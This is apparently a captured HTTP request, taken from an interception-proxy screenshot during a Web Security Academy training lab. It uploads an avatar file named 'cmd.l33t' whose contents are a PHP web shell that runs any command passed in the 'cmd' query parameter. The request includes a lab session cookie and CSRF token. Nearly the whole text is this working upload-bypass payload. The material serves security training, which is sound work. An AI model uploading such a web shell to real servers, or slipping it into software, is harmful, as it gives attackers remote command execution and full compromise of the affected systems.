 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
3 Cookie: session=3vlFcnoMCy9mTP5pjMQ5QH1irWguW4mk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------230880832739977645353483474501
9 Content-Length: 547
10 Origin: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
11 Referer: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------230880832739977645353483474501
20 Content-Disposition: form-data; name="avatar"; filename="cmd.l33t"
21 Content-Type: application/octet-stream
22
23 <?php
24 if($_GET['cmd']) {
25   system($_GET['cmd']);
26 }
27 -----------------------------230880832739977645353483474501
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------230880832739977645353483474501
32 Content-Disposition: form-data; name="csrf"
33
34 XkJrnvjxI8bWyXFIdi2mIkVemTV0bycy
35 -----------------------------230880832739977645353483474501--
36